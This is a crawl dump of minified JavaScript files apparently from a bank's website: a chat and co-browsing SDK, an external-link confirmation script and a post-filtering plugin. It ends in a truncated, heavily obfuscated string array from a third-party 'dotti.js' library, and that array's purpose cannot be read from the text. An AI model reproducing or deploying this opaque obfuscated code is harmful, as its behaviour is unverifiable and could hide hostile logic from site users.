__renderChat(){if(this.initialized){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Vh($_,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host}),this.app.mount("#aiq_chat_app"),X.on(X.LISTEN_TO.APP,X.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),X.on(X.LISTEN_TO.APP,X.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||qe.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),qe.get(qe.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(We(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Js.length;o++)if(Js[o][0]===n.event){if(Js[o].length>1){const s={};for(let i=0;i<Js[o][1].length;i++){const a=Js[o][1][i];s[a]=n.payload[a]}this.emit(n.event,s)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&qe.setTimedOutValue(qe.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(ry.cobrowse_intialized)return;(function(s,i,a,l,u,c){l=new Promise(function(f){s[a]={client:function(){if(!u){const h="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";u=document.createElement(i),u.src=h,u.async=1,c=document.getElementsByTagName(i)[0],c.parentNode.insertBefore(u,c),u.onload=function(){f(s[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new ny().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new ny().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const s=document.createElement("div");s.className="__cbio_ignored",s.textContent=o.end_session_button,Object.assign(s.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),s.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(s)},CobrowseIO.hideSessionControls=function(){s.parentNode&&s.parentNode.removeChild(s)},CobrowseIO.start();const i=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const u=l.state();u==="active"&&(qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.IN_PROGRESS)},i))),u==="ended"&&(qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),ry.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,s={};return r&&(s.app_id=r),o!==void 0&&(s.internals=JSON.stringify(o)),this.aiq_code?(s.channel="external",s.aiq_code=this.aiq_code):this.use_sso&&(s.channel="mobile"),this.__parentUrl&&(s.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(s.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(s.segments=this.segments),this.locale&&(s.locale=this.locale),this.theme_id&&(s.theme_id=this.theme_id),this.chat_theme&&(s.primary_color=We(this.chat_theme,"primary"),s.secondary_color=We(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(s.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(s.access_token=this.access_token,s.channel="mobile"),n+=`?${XL.stringify(s,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){qe.set(qe.CACHED_FIELD.BUTTON_OPENED,t),X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("analytics",t$(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=qe.get(qe.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=nl){return new Promise(o=>{const s={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(s.open_chat_if_closed&&!qe.get(qe.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(oy("triggerWorkflow",t,n,n$));return}setTimeout(()=>{const i={};typeof t=="number"?i.id=t:typeof t=="string"&&(i.name=t),i.options=s,X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("workflow",i)),setTimeout(o,nl)},r)})}triggerMessage(t,n=nl){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(qe.get(qe.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(oy("triggerMessage",t));return}setTimeout(()=>{X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("message",t)),r()},n)})}on(t,n){return rl.on.call(this,t,n)}off(t,n){return rl.off.call(this,t,n)}removeAllListeners(){return rl.all.clear.call(this)}emit(t,n){return rl.emit.call(this,t,n)}updateCustomerProfile(t,n=nl){setTimeout(()=>{X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("customer_update",t))},n)}clearSession(){this.bootstrap_mode="clean",X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("auth_response",t))}unMountChat(){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!MN(o$,t))throw new Error(`Unknown event type: ${t}`);X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co(t,n))}}const o$={push_info:"push_info"};window.__aiq=new r$(window.__aiq,$_)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904
body_size: 1011
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 807
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46909
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcM